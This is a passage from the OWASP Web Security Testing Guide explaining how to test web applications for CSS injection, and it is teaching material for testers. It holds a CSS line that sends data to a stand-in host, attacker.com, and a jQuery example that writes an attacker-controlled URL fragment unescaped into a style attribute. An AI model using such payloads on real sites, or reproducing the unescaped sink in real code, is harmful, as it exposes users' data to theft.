 Web Security Testing Guide v4.2
388
background-image: url(http://attacker.com/log?a);
}
</style>
Other attacks using solicited content such as CSS are highlighted in Mario Heiderich’s talk, “Got Your Nose” on
YouTube.
Test Objectives
Identify CSS injection points.
Assess the impact of the injection.
How to Test
Code should be analyzed to determine if a user is permitted to inject content in the CSS context. Particularly, the way in
which the website returns CSS rules on the basis of the inputs should be inspected.
The following is a basic example:
<a id="a1">Click me</a>
<b>Hi</b>
<script>
$("a").click(function(){
$("b").attr("style","color: " + location.hash.slice(1));
});
</script>
The above code contains a source location.hash , controlled by the attacker, that can inject directly in the style
attribute of an HTML element. As mentioned above, this may lead to different results depending on the browser in use
and the supplied payload.
The following pages provide examples of CSS injection vulnerabilities:
Password “cracker” via CSS and HTML5
CSS attribute reading
JavaScript based attacks using CSSStyleDeclaration with unescaped input
For further OWASP resources on preventing CSS injection, see the Securing Cascading Style Sheets Cheat Sheet.
 